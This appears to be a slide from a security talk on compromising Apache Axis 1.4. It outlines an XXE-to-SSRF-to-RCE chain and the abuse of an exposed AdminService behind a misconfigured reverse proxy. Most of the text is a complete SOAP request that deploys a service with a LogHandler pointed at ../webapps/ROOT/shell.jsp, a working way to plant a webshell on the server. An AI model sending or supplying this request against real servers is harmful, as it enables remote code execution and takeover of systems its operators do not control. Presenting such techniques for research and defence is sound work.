 AXIS 1.4 & Custom code
And now... Some Services
• AdminService (wsdl)
◦ AdminService
• Version (wsdl)
◦ getVersion
• WSRPRegistrationService (wsdl)
◦ register
◦ deregister
◦ modifyRegistration
● Why & How
○ Vulnerable Axis 1.4 server
○ Usually XXE to SSRF to RCE 😍
○ BUT Exposed /axis/services/AdminService
○ Misconfigured reverse proxy
○ Deploy a custom service : webshell.jsp
● Sources
○ https://www.ambionics.io/blog/oracle-peoplesoft-xxe-to-rce
○ https://copyfuture.com/blogs-details/20211206221333010S
POST /axis/services/AdminService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 777
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" >
<soap:Body>
<deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="randomAAA" provider="java:RPC">
<requestFlow>
<handler type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</requestFlow>
<parameter name="className" value="java.util.Random" />
<parameter name="allowedMethods" value="*" />
</service>
</deployment>
</soap:Body>
</soap:Envelope>
7